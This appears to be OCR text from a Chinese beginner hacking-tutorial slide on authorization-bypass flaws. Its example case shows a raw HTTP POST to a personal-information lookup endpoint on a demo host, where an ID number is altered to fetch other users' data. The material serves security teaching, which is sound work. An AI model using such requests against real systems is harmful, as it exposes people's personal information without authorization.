 黑客入门101 bilibili
越权漏洞
案例五：系统个人信息查询功能存在越权 [等级：高危]
POST /wmmblwork/services/v1/wmmblwork/custInfoByMblNbr HTTP/1.1
Host: test.demo.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML,like Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Content-Length: 24
{“ num":"223"}